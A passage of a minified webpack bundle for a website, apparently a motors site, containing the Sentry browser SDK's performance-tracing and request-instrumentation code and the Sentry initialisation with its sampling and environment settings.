${n}`),s.addEvent(t,{[Ht]:e,[Ft]:n}))}(t,e.value,e.unit)}),t.setAttribute("performance.timeOrigin",s),t.setAttribute("performance.activationStart",ao()),function(t,e){hi&&e.recordLcpOnPageloadSpan&&(hi.element&&t.setAttribute("lcp.element",k(hi.element)),hi.id&&t.setAttribute("lcp.id",hi.id),hi.url&&t.setAttribute("lcp.url",hi.url.trim().slice(0,200)),null!=hi.loadTime&&t.setAttribute("lcp.loadTime",hi.loadTime),null!=hi.renderTime&&t.setAttribute("lcp.renderTime",hi.renderTime),t.setAttribute("lcp.size",hi.size));gi?.sources&&e.recordClsOnPageloadSpan&&gi.sources.forEach((e,n)=>t.setAttribute(`cls.source.${n+1}`,k(e.node)))}(t,e)}hi=void 0,gi=void 0,yi={}}function Si(t,e,n,r,s=n){const o=function(t){if("secureConnection"===t)return"connectEnd";if("fetch"===t)return"domainLookupStart";return`${t}End`}(n),i=e[o],a=e[`${n}Start`];a&&i&&ii(t,r+ui(a),r+ui(i),{op:`browser.${s}`,name:e.name,attributes:{[qt]:"auto.ui.browser.metrics",..."redirect"===n&&null!=e.redirectCount?{"http.redirect_count":e.redirectCount}:{}}})}function Ei(t,e,n,r){const s=e[n];null!=s&&s<2147483647&&(t[r]=s)}const wi=[],Ti=new Map;function xi(){if(ci()&&ut()){const t=ni("inp",Ii,ei,Jo);return()=>{t()}}return()=>{}}const ki={click:"click",pointerdown:"click",pointerup:"click",mousedown:"click",mouseup:"click",touchstart:"click",touchend:"click",mouseover:"hover",mouseout:"hover",mouseenter:"hover",mouseleave:"hover",pointerover:"hover",pointerout:"hover",pointerenter:"hover",pointerleave:"hover",dragstart:"drag",dragend:"drag",drag:"drag",dragenter:"drag",dragleave:"drag",dragover:"drag",drop:"drag",keydown:"press",keyup:"press",keypress:"press",input:"press"};const Ii=({metric:t})=>{if(null==t.value)return;const e=ui(t.value);if(e>60)return;const n=t.entries.find(e=>e.duration===t.value&&ki[e.name]);if(!n)return;const{interactionId:r}=n,s=ki[n.name],o=ui(ut()+n.startTime),i=ke(),a=i?xe(i):void 0,c=(null!=r?Ti.get(r):void 0)||a,u=c?ye(c).description:xt().getScopeData().transactionName,p=ai({name:k(n.target),transaction:u,attributes:{[qt]:"auto.http.browser.inp",[Mt]:`ui.interaction.${s}`,[Wt]:n.duration},startTime:o});p&&(p.addEvent("inp",{[Ft]:"millisecond",[Ht]:t.value}),p.end(o+e))};const Oi=({entries:t})=>{const e=ke(),n=e?xe(e):void 0,r=n?ye(n).description:xt().getScopeData().transactionName;t.forEach(t=>{const e=t;if(!e.identifier)return;const n=e.name,s=e.renderTime,o=e.loadTime,[i,a]=o?[ui(o),"load-time"]:s?[ui(s),"render-time"]:[ct(),"entry-emission"],c="image-paint"===n?ui(Math.max(0,(s??0)-(o??0))):0,u={[qt]:"auto.ui.browser.elementtiming",[Mt]:"ui.elementtiming",[Dt]:"component","sentry.span_start_time_source":a,"sentry.transaction_name":r,"element.id":e.id,"element.type":e.element?.tagName?.toLowerCase()||"unknown","element.size":e.naturalWidth&&e.naturalHeight?`${e.naturalWidth}x${e.naturalHeight}`:void 0,"element.render_time":s,"element.load_time":o,"element.url":e.url||void 0,"element.identifier":e.identifier,"element.paint_type":n};!function(t,e){const n=Zs();if(n.startSpan)return n.startSpan(t,e);const r=Xs(t),{forceTransaction:s,parentSpan:o,scope:i}=t,a=i?.clone();It(a,()=>eo(o)(()=>{const n=xt(),i=to(n,o),a=t.onlyIfParent&&!i?new Fs:Ks({parentSpan:i,spanArguments:r,forceTransaction:s,scope:n});return gt(n,a),Js(()=>e(a),()=>{const{status:t}=ye(a);!a.isRecording()||t&&"ok"!==t||a.setStatus({code:2,message:"internal_error"})},()=>{a.end()})}))}({name:`element[${e.identifier}]`,attributes:u,startTime:i,onlyIfParent:!0},t=>{t.end(i+c)})})};const Pi="sentry_previous_trace",$i="sentry.previous_trace";function Ci(t,{linkPreviousTrace:e,consistentTraceSampling:n}){const r="session-storage"===e;let s=r?function(){try{const t=dr.sessionStorage?.getItem(Pi);return JSON.parse(t)}catch{return}}():void 0;t.on("spanStart",t=>{if(xe(t)!==t)return;const e=xt().getPropagationContext();s=function(t,e,n){const r=ye(e);function s(){try{return Number(n.dsc?.sample_rate)??Number(r.data?.[jt])}catch{return 0}}const o={spanContext:e.spanContext(),startTimestamp:r.start_timestamp,sampleRate:s(),sampleRand:n.sampleRand};if(!t)return o;const i=t.spanContext;if(i.traceId===r.trace_id)return t;Date.now()/1e3-t.startTimestamp<=3600&&(Zr&&F.log(`Adding previous_trace ${i} link to span ${{op:r.op,...e.spanContext()}}`),e.addLink({context:i,attributes:{[Jt]:"previous_trace"}}),e.setAttribute($i,`${i.traceId}-${i.spanId}-${Ai(i)?1:0}`));return o}(s,t,e),r&&function(t){try{dr.sessionStorage.setItem(Pi,JSON.stringify(t))}catch(t){Zr&&F.warn("Could not store previous trace in sessionStorage",t)}}(s)});let o=!0;n&&t.on("beforeSampling",t=>{if(!s)return;const e=xt(),n=e.getPropagationContext();o&&n.parentSpanId?o=!1:(e.setPropagationContext({...n,dsc:{...n.dsc,sample_rate:String(s.sampleRate),sampled:String(Ai(s.spanContext))},sampleRand:s.sampleRand}),t.parentSampled=Ai(s.spanContext),t.parentSampleRate=s.sampleRate,t.spanAttributes={...t.spanAttributes,[Nt]:s.sampleRate})})}function Ai(t){return 1===t.traceFlags}function Ri(t={}){const e=t.client||Ot();if(!function(){const t=Ot();return!1!==t?.getOptions().enabled&&!!t?.getTransport()}()||!e)return{};const n=Tt(a());if(n.getTraceData)return n.getTraceData(t);const r=t.scope||xt(),s=t.span||ke(),o=s?function(t){const{traceId:e,spanId:n}=t.spanContext();return de(e,n,ve(t))}(s):function(t){const{traceId:e,sampled:n,propagationSpanId:r}=t.getPropagationContext();return de(e,r,n)}(r),i=Kt(s?Ae(s):Ce(e,r));return ue.test(o)?{"sentry-trace":o,baggage:i}:(F.warn("Invalid sentry-trace data. Cannot generate trace data"),{})}function Li(t,e,n,r,s="auto.http.browser"){if(!t.fetchData)return;const{method:o,url:i}=t.fetchData,a=re()&&e(i);if(t.endTimestamp&&a){const e=t.fetchData.__span;if(!e)return;const n=r[e];return void(n&&(!function(t,e){if(e.response){se(t,e.response.status);const n=e.response?.headers?.get("content-length");if(n){const e=parseInt(n);e>0&&t.setAttribute("http.response_content_length",e)}}else e.error&&t.setStatus({code:2,message:"internal_error"});t.end()}(n,t),delete r[e]))}const c=!!ke(),u=a&&c?Gs(function(t,e,n){const r=Nr(t);return{name:r?`${e} ${Mr(r)}`:e,attributes:ji(t,r,e,n)}}(i,o,s)):new Fs;if(t.fetchData.__span=u.spanContext().spanId,r[u.spanContext().spanId]=u,n(t.fetchData.url)){const e=t.args[0],n=t.args[1]||{},r=function(t,e,n){const r=Ri({span:n}),s=r["sentry-trace"],o=r.baggage;if(!s)return;const i=e.headers||(T(t)?t.headers:void 0);if(i){if(function(t){return"undefined"!=typeof Headers&&E(t,Headers)}(i)){const t=new Headers(i);if(t.get("sentry-trace")||t.set("sentry-trace",s),o){const e=t.get("baggage");e?Di(e)||t.set("baggage",`${e},${o}`):t.set("baggage",o)}return t}if(Array.isArray(i)){const t=[...i];i.find(t=>"sentry-trace"===t[0])||t.push(["sentry-trace",s]);const e=i.find(t=>"baggage"===t[0]&&Di(t[1]));return o&&!e&&t.push(["baggage",o]),t}{const t="sentry-trace"in i?i["sentry-trace"]:void 0,e="baggage"in i?i.baggage:void 0,n=e?Array.isArray(e)?[...e]:[e]:[],r=e&&(Array.isArray(e)?e.find(t=>Di(t)):Di(e));return o&&!r&&n.push(o),{...i,"sentry-trace":t??s,baggage:n.length>0?n.join(","):void 0}}}return{...r}}(e,n,re()&&c?u:void 0);r&&(t.args[1]=n,n.headers=r)}const p=Ot();if(p){const e={input:t.args,response:t.response,startTimestamp:t.startTimestamp,endTimestamp:t.endTimestamp};p.emit("beforeOutgoingRequestSpan",u,e)}return u}function Di(t){return t.split(",").some(t=>t.trim().startsWith(Yt))}function ji(t,e,n,r){const s={url:t,type:"fetch","http.method":n,[qt]:r,[Mt]:"http.client"};return e&&(jr(e)||(s["http.url"]=e.href,s["server.address"]=e.host),e.search&&(s["http.query"]=e.search),e.hash&&(s["http.fragment"]=e.hash)),s}function Ni(t=0){return((ut()||performance.timeOrigin)+t)/1e3}const Mi=new WeakMap,qi=new Map,Ui={traceFetch:!0,traceXHR:!0,enableHTTPTimings:!0,trackFetchStreamPerformance:!1};function Fi(t,e){const{traceFetch:n,traceXHR:r,trackFetchStreamPerformance:s,shouldCreateSpanForRequest:o,enableHTTPTimings:i,tracePropagationTargets:a,onRequestSpanStart:c}={...Ui,...e},u="function"==typeof o?o:t=>!0,p=t=>function(t,e){const n=O();if(n){let r,s;try{r=new URL(t,n),s=new URL(n).origin}catch{return!1}const o=r.origin===s;return e?W(r.toString(),e)||o&&W(r.pathname,e):o}{const n=!!t.match(/^\/(?!\/)/);return e?W(t,e):n}}(t,a),d={};n&&(t.addEventProcessor(t=>("transaction"===t.type&&t.spans&&t.spans.forEach(t=>{if("http.client"===t.op){const e=qi.get(t.span_id);e&&(t.timestamp=e/1e3,qi.delete(t.span_id))}}),t)),s&&function(t){const e="fetch-body-resolved";vr(e,t),br(e,()=>Ir(Or))}(t=>{if(t.response){const e=Mi.get(t.response);e&&t.endTimestamp&&qi.set(e,t.endTimestamp)}}),kr(t=>{const e=Li(t,u,p,d);if(t.response&&t.fetchData.__span&&Mi.set(t.response,t.fetchData.__span),e){const n=Bi(t.fetchData.url),r=n?qr(n).host:void 0;e.setAttributes({"http.url":n,"server.address":r}),i&&Hi(e),c?.(e,{headers:t.headers})}})),r&&Yr(t=>{const e=function(t,e,n,r){const s=t.xhr,o=s?.[Jr];if(!s||s.__sentry_own_request__||!o)return;const{url:i,method:a}=o,c=re()&&e(i);if(t.endTimestamp&&c){const t=s.__sentry_xhr_span_id__;if(!t)return;const e=r[t];return void(e&&void 0!==o.status_code&&(se(e,o.status_code),e.end(),delete r[t]))}const u=Bi(i),p=qr(u||i),d=(m=i,m.split(/[?#]/,1)[0]),l=!!ke(),f=c&&l?Gs({name:`${a} ${d}`,attributes:{url:i,type:"xhr","http.method":a,"http.url":u,"server.address":p?.host,[qt]:"auto.http.browser",[Mt]:"http.client",...p?.search&&{"http.query":p?.search},...p?.hash&&{"http.fragment":p?.hash}}}):new Fs;var m;s.__sentry_xhr_span_id__=f.spanContext().spanId,r[s.__sentry_xhr_span_id__]=f,n(i)&&function(t,e){const{"sentry-trace":n,baggage:r}=Ri({span:e});n&&function(t,e,n){const r=t.__sentry_xhr_v3__?.request_headers;if(r?.["sentry-trace"])return;try{if(t.setRequestHeader("sentry-trace",e),n){const e=r?.baggage;e&&e.split(",").some(t=>t.trim().startsWith("sentry-"))||t.setRequestHeader("baggage",n)}}catch{}}(t,n,r)}(s,re()&&l?f:void 0);const h=Ot();h&&h.emit("beforeOutgoingRequestSpan",f,t);return f}(t,u,p,d);if(e){let n;i&&Hi(e);try{n=new Headers(t.xhr.__sentry_xhr_v3__?.request_headers)}catch{}c?.(e,{headers:n})}})}function Hi(t){const{url:e}=ye(t).data;if(!e||"string"!=typeof e)return;const n=Vo("resource",({entries:r})=>{r.forEach(r=>{if(function(t){return"resource"===t.entryType&&"initiatorType"in t&&"string"==typeof t.nextHopProtocol&&("fetch"===t.initiatorType||"xmlhttprequest"===t.initiatorType)}(r)&&r.name.endsWith(e)){(function(t){const e=[];if(null!=t.nextHopProtocol){const{name:n,version:r}=pi(t.nextHopProtocol);e.push(["network.protocol.version",r],["network.protocol.name",n])}return ut()?[...e,["http.request.redirect_start",Ni(t.redirectStart)],["http.request.fetch_start",Ni(t.fetchStart)],["http.request.domain_lookup_start",Ni(t.domainLookupStart)],["http.request.domain_lookup_end",Ni(t.domainLookupEnd)],["http.request.connect_start",Ni(t.connectStart)],["http.request.secure_connection_start",Ni(t.secureConnectionStart)],["http.request.connection_end",Ni(t.connectEnd)],["http.request.request_start",Ni(t.requestStart)],["http.request.response_start",Ni(t.responseStart)],["http.request.response_end",Ni(t.responseEnd)]]:e})(r).forEach(e=>t.setAttribute(...e)),setTimeout(n)}})})}function Bi(t){try{return new URL(t,dr.location.origin).href}catch{return}}const zi={...no,instrumentNavigation:!0,instrumentPageLoad:!0,markBackgroundSpan:!0,enableLongTask:!0,enableLongAnimationFrame:!0,enableInp:!0,enableElementTiming:!0,ignoreResourceSpans:[],ignorePerformanceApiSpans:[],detectRedirects:!0,linkPreviousTrace:"in-memory",consistentTraceSampling:!1,_experiments:{},...Ui};function Wi(t){const e=dr.document,n=e?.querySelector(`meta[name=${t}]`);return n?.getAttribute("content")||void 0}const Ji="_sentry_idleSpan";function Yi(t){return t[Ji]}function Gi(t,e){Y(t,Ji,e)}const Vi=.3;var Ki;const{SENTRY_DSN:Xi=""}=null!==(Ki=window.ENV)&&void 0!==Ki?Ki:{};!function(t){const e={...t};var n,r;Gn(e,"react"),n="react",r={version:Us.version},kt().setContext(n,r),function(t={}){const e=!t.skipBrowserExtensionCheck&&qs(),n={...t,enabled:!e&&t.enabled,stackParser:(r=t.stackParser||Os,Array.isArray(r)?Be(...r):r),integrations:an({integrations:t.integrations,defaultIntegrations:null==t.defaultIntegrations?[fn(),yn(),ns(),ts(),fs(),Ss(),vn(),gs(),is()]:t.defaultIntegrations}),transport:t.transport||Ms};var r;wn(gr,n)}(e)}({dsn:Xi,integrations:[((t={})=>{const e={name:void 0,source:void 0},n=dr.document,{enableInp:r,enableElementTiming:s,enableLongTask:o,enableLongAnimationFrame:a,_experiments:{enableInteractions:c,enableStandaloneClsSpans:u,enableStandaloneLcpSpans:d},beforeStartSpan:l,idleTimeout:f,finalTimeout:m,childSpanTimeout:h,markBackgroundSpan:g,traceFetch:_,traceXHR:y,trackFetchStreamPerformance:v,shouldCreateSpanForRequest:b,enableHTTPTimings:S,ignoreResourceSpans:E,ignorePerformanceApiSpans:w,instrumentPageLoad:T,instrumentNavigation:x,detectRedirects:I,linkPreviousTrace:$,consistentTraceSampling:C,onRequestSpanStart:A}={...zi,...t};let R,L;function D(t,r,s=!0){const o="pageload"===r.op,i=l?l(r):r,a=i.attributes||{};if(r.name!==i.name&&(a[Dt]="custom",i.attributes=a),!s){const t=ot();return void Gs({...i,startTime:t}).end(t)}e.name=i.name,e.source=a[Dt];const c=ro(i,{idleTimeout:f,finalTimeout:m,childSpanTimeout:h,disableAutoFinish:o,beforeSpanEnd:e=>{R?.(),bi(e,{recordClsOnPageloadSpan:!u,recordLcpOnPageloadSpan:!d,ignoreResourceSpans:E,ignorePerformanceApiSpans:w}),Gi(t,void 0);const n=xt(),r=n.getPropagationContext();n.setPropagationContext({...r,traceId:c.spanContext().traceId,sampled:ve(c),dsc:Ae(e)})}});function p(){n&&["interactive","complete"].includes(n.readyState)&&t.emit("idleSpanEnableAutoFinish",c)}Gi(t,c),o&&n&&(n.addEventListener("readystatechange",()=>{p()}),p())}return{name:"BrowserTracing",setup(t){if(function(){function t(){const t=ke(),e=t&&xe(t);if(e){const t="internal_error";p&&F.log(`[Tracing] Root span: ${t} -> Global error occurred`),e.setStatus({code:2,message:t})}}so||(t.tag="sentry_tracingErrorCallback",so=!0,cs(t),ds(t))}(),R=vi({recordClsStandaloneSpans:u||!1,recordLcpStandaloneSpans:d||!1,client:t}),r&&xi(),s&&ci()&&ut()&&Vo("element",Oi),a&&i.PerformanceObserver&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")?new PerformanceObserver(t=>{const e=ke();if(e)for(const n of t.getEntries()){if(!n.scripts[0])continue;const t=ui(ut()+n.startTime),{start_timestamp:r,op:s}=ye(e);if("navigation"===s&&r&&t<r)continue;const o=ui(n.duration),i={[qt]:"auto.ui.browser.metrics"},a=n.scripts[0],{invoker:c,invokerType:u,sourceURL:p,sourceFunctionName:d,sourceCharPosition:l}=a;i["browser.script.invoker"]=c,i["browser.script.invoker_type"]=u,p&&(i["code.filepath"]=p),d&&(i["code.function"]=d),-1!==l&&(i["browser.script.source_char_position"]=l),ii(e,t,t+o,{name:"Main UI thread blocked",op:"ui.long-animation-frame",attributes:i})}}).observe({type:"long-animation-frame",buffered:!0}):o&&Vo("longtask",({entries:t})=>{const e=ke();if(!e)return;const{op:n,start_timestamp:r}=ye(e);for(const s of t){const t=ui(ut()+s.startTime),o=ui(s.duration);"navigation"===n&&r&&t<r||ii(e,t,t+o,{name:"Main UI thread blocked",op:"ui.long-task",attributes:{[qt]:"auto.ui.browser.metrics"}})}}),c&&Vo("event",({entries:t})=>{const e=ke();if(e)for(const n of t)if("click"===n.name){const t=ui(ut()+n.startTime),r=ui(n.duration),s={name:k(n.target),op:`ui.interaction.${n.name}`,startTime:t,attributes:{[qt]:"auto.ui.browser.metrics"}},o=P(n.target);o&&(s.attributes["ui.component_name"]=o),ii(e,t,t+r,s)}}),I&&n){const t=()=>{L=ct()};addEventListener("click",t,{capture:!0}),addEventListener("keydown",t,{capture:!0,passive:!0})}function e(){const e=Yi(t);e&&!ye(e).timestamp&&(Zr&&F.log(`[Tracing] Finishing current active span with op: ${ye(e).op}`),e.setAttribute(Ut,"cancelled"),e.end())}t.on("startNavigationSpan",(n,r)=>{if(Ot()!==t)return;if(r?.isRedirect)return Zr&&F.warn("[Tracing] Detected redirect, navigation span will not be the root span, but a child span."),void D(t,{op:"navigation.redirect",...n},!1);e(),kt().setPropagationContext({traceId:ft(),sampleRand:Math.random()});const s=xt();s.setPropagationContext({traceId:ft(),sampleRand:Math.random()}),s.setSDKProcessingMetadata({normalizedRequest:void 0}),D(t,{op:"navigation",...n})}),t.on("startPageLoadSpan",(n,r={})=>{if(Ot()!==t)return;e();const s=pe(r.sentryTrace||Wi("sentry-trace"),r.baggage||Wi("baggage")),o=xt();o.setPropagationContext(s),o.setSDKProcessingMetadata({normalizedRequest:hr()}),D(t,{op:"pageload",...n})})},afterAllSetup(t){let n=O();if("off"!==$&&Ci(t,{linkPreviousTrace:$,consistentTraceSampling:C}),dr.location){if(T){const e=ut();!function(t,e,n){t.emit("startPageLoadSpan",e,n),xt().setTransactionName(e.name);const r=Yi(t);r&&t.emit("afterStartPageLoadSpan",r)}(t,{name:dr.location.pathname,startTime:e?e/1e3:void 0,attributes:{[Dt]:"url",[qt]:"auto.pageload.browser"}})}x&&Kr(({to:e,from:r})=>{if(void 0===r&&-1!==n?.indexOf(e))return void(n=void 0);n=void 0;const s=Nr(e),o=Yi(t),i=o&&I&&function(t,e){const n=ye(t),r=ot(),s=n.start_timestamp;if(r-s>Vi)return!1;if(e&&r-e<=Vi)return!1;return!0}(o,L);!function(t,e,n){const{url:r,isRedirect:s}=n||{};t.emit("beforeStartNavigationSpan",e,{isRedirect:s}),t.emit("startNavigationSpan",e,{isRedirect:s});const o=xt();o.setTransactionName(e.name),r&&!s&&o.setSDKProcessingMetadata({normalizedRequest:{...hr(),url:r}});Yi(t)}(t,{name:s?.pathname||dr.location.pathname,attributes:{[Dt]:"url",[qt]:"auto.navigation.browser"}},{url:e,isRedirect:i})})}g&&(dr.document?dr.document.addEventListener("visibilitychange",()=>{const t=ke();if(!t)return;const e=xe(t);if(dr.document.hidden&&e){const t="cancelled",{op:n,status:r}=ye(e);Zr&&F.log(`[Tracing] Transaction: ${t} -> since tab moved to the background, op: ${n}`),r||e.setStatus({code:2,message:t}),e.setAttribute("sentry.cancellation_reason","document.hidden"),e.end()}}):Zr&&F.warn("[Tracing] Could not set up background tab detection due to lack of global document")),c&&function(t,e,n,r,s){const o=dr.document;let i;const a=()=>{const o="ui.action.click",a=Yi(t);if(a){const t=ye(a).op;if(["navigation","pageload"].includes(t))return void(Zr&&F.warn(`[Tracing] Did not create ${o} span because a pageload or navigation span is in progress.`))}i&&(i.setAttribute(Ut,"interactionInterrupted"),i.end(),i=void 0),s.name?i=ro({name:s.name,op:o,attributes:{[Dt]:s.source||"url"}},{idleTimeout:e,finalTimeout:n,childSpanTimeout:r}):Zr&&F.warn(`[Tracing] Did not create ${o} transaction because _latestRouteName is missing.`)};o&&addEventListener("click",a,{capture:!0})}(t,f,m,h,e),r&&function(){const t=({entries:t})=>{const e=ke(),n=e&&xe(e);t.forEach(t=>{if(!function(t){return"duration"in t}(t)||!n)return;const e=t.interactionId;if(null!=e&&!Ti.has(e)){if(wi.length>10){const t=wi.shift();Ti.delete(t)}wi.push(e),Ti.set(e,n)}})};Vo("event",t),Vo("first-input",t)}(),Fi(t,{traceFetch:_,traceXHR:y,trackFetchStreamPerformance:v,tracePropagationTargets:t.getOptions().tracePropagationTargets,shouldCreateSpanForRequest:b,enableHTTPTimings:S,onRequestSpanStart:A})}}})()],tracesSampleRate:.2,environment:"production",sendDefaultPii:!0}),s()}},n={};function r(t){var s=n[t];if(void 0!==s)return s.exports;var o=n[t]={exports:{}};return e[t](o,o.exports,r),o.exports}r.m=e,t=[],r.O=(e,n,s,o)=>{if(!n){var i=1/0;for(p=0;p<t.length;p++){for(var[n,s,o]=t[p],a=!0,c=0;c<n.length;c++)(!1&o||i>=o)&&Object.keys(r.O).every(t=>r.O[t](n[c]))?n.splice(c--,1):(a=!1,o<i&&(i=o));if(a){t.splice(p--,1);var u=s();void 0!==u&&(e=u)}}return e}o=o||0;for(var p=t.length;p>0&&t[p-1][2]>o;p--)t[p]=t[p-1];t[p]=[n,s,o]},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.j=2949,(()=>{var t={2949:0};r.O.j=e=>0===t[e];var e=(e,n)=>{var s,o,[i,a,c]=n,u=0;if(i.some(e=>0!==t[e])){for(s in a)r.o(a,s)&&(r.m[s]=a[s]);if(c)var p=c(r)}for(e&&e(n);u<i.length;u++)o=i[u],r.o(t,o)&&t[o]&&t[o][0](),t[o]=0;return r.O(p)},n=self.webpackChunkmotors_website=self.webpackChunkmotors_website||[];n.forEach(e.bind(null,0)),n.push=e.bind(null,n.push.bind(n))})();var s=r.O(void 0,[4121],()=>r(8987));s=r.O(s)})();